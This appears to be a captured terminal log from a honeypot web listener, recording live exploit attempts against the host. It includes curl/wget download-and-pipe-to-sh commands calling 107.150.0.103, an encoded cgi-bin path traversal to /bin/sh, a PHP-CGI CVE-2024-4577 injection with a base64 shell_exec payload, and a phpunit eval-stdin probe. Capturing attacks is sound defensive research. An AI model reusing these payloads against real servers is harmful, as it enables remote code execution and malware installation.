 My AWS Files — ubuntu@ip-172-31-16-159: ~/MISP/honey-eg0n/httpHole — ssh -i nts-01.pem ubuntu@15.161.149.217 — 165×44
2025-05-11 16:01:32,671 - Body:
X=$(curl http://107.150.0.103/sh || wget http://107.150.0.103/sh -O-); echo "$X" | sh -s apache.selfrep
2025-05-11 16:01:33,381 - Request from 182.40.36.96:33440
2025-05-11 16:01:33,381 - Path: /cgi-bin/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/bin/sh
2025-05-11 16:01:33,381 - Headers:
Host: 15.161.149.217:80
Accept: */*
Upgrade-Insecure-Requests: 1
User-Agent: Custom-AsyncHttpClient
Connection: keep-alive
Content-Type: text/plain
Content-Length: 103
2025-05-11 16:01:33,381 - Body:
X=$(curl http://107.150.0.103/sh || wget http://107.150.0.103/sh -O-); echo "$X" | sh -s apache.selfrep
2025-05-11 16:01:34,469 - Request from 182.40.36.96:34054
2025-05-11 16:01:34,469 - Path: /hello.world?%ADd+allow_url_include%3d1+%ADd+auto_prepend_file%3dphp://input
2025-05-11 16:01:34,469 - Headers:
Host: 15.161.149.217:80
Accept: */*
Upgrade-Insecure-Requests: 1
User-Agent: Custom-AsyncHttpClient
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 221
2025-05-11 16:01:34,469 - Body:
<?php shell_exec(base64_decode("WD0kKGN1cmwgaHR0cDovLzEwNy4xNTAuMC4xMDMvc2ggfHwgd2dldCBodHRwOi8vMTA3LjE1MC4wLjEwMy9zaCAtTy0pOyBlY2hvICIkWCIgfCBzaCAtcyBjdmVfMjAyNF80N
Tc3LnNlbGZyZXA=")); echo(md5("Hello CVE-2024-4577")); ?>
2025-05-11 16:01:36,002 - Request from 182.40.36.96:34714
2025-05-11 16:01:36,003 - Path: /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
2025-05-11 16:01:36,003 - Headers:
Host: 15.161.149.217:80
Accept: */*
Upgrade-Insecure-Requests: 1
User-Agent: Custom-AsyncHttpClient
Connection: keep-alive
Content-Type: text/plain
Content-Length: 33